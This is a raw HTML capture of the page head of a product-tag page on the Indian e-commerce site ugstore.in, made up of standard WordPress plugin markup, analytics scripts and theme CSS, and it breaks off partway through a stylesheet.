

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugstore.in/product-tag/a1601/
body_size: 48028
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://ugstore.in/xmlrpc.php" /><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#D5E0EB"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="UGSTORE"><meta name="application-name" content="UGSTORE"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-icon" sizes="192x192" href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1136x640.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_640x1136.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2688x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1792x828.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1125x2436.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_828x1792.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2436x1125.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2208.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2208x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1334x750.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_750x1334.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2732x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x2732.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2388x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2388.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2224x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2688.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2224.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1536x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x1536.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1170x2532.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2778x1284.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 852px) and (device-height: 393px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2556x1179.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1179x2556.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 932px) and (device-height: 430px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2796x1290.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1290x2796.png"/><title>A1601 - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items</title><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://ugstore.in/product-tag/a1601/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ugstore.in\/product-tag\/a1601\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","position":1,"name":"Home","item":"https:\/\/ugstore.in","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/ugstore.in\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/a1601\/#listItem","name":"A1601"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/a1601\/#listItem","position":3,"name":"A1601","previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/ugstore.in\/product-tag\/a1601\/#collectionpage","url":"https:\/\/ugstore.in\/product-tag\/a1601\/","name":"A1601 - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ugstore.in\/#website"},"breadcrumb":{"@id":"https:\/\/ugstore.in\/product-tag\/a1601\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ugstore.in\/#organization","name":"Ultimate Gadget Store","description":"Shop Non Stop with UGSTORE","url":"https:\/\/ugstore.in\/","telephone":"+919990997954","logo":{"@type":"ImageObject","url":"https:\/\/ugstore.in\/wp-content\/uploads\/2024\/02\/logo-usgtorein.png","@id":"https:\/\/ugstore.in\/product-tag\/a1601\/#organizationLogo","width":162,"height":59},"image":{"@id":"https:\/\/ugstore.in\/product-tag\/a1601\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ugstoreindia","https:\/\/www.instagram.com\/ugstore.in\/","https:\/\/youtube.com\/@ugstore?si=7pIetF4RojRQRO6R"]},{"@type":"WebSite","@id":"https:\/\/ugstore.in\/#website","url":"https:\/\/ugstore.in\/","name":"ugstore.in","description":"Shop Non Stop with UGSTORE","inLanguage":"en-US","publisher":{"@id":"https:\/\/ugstore.in\/#organization"}}]}</script>  <script type="litespeed/javascript">window._wca=window._wca||[]</script>  <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Feed" href="https://ugstore.in/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Comments Feed" href="https://ugstore.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; A1601 Tag Feed" href="https://ugstore.in/product-tag/a1601/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-5J38FKZH7D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ugstore.in\/product-tag\/a1601\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J38FKZH7D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J38FKZH7D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link data-optimized="2" rel="stylesheet" href="https://ugstore.in/wp-content/litespeed/css/133d2044dcc9900da7d72f5f63e398f5.css?ver=a5969" /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 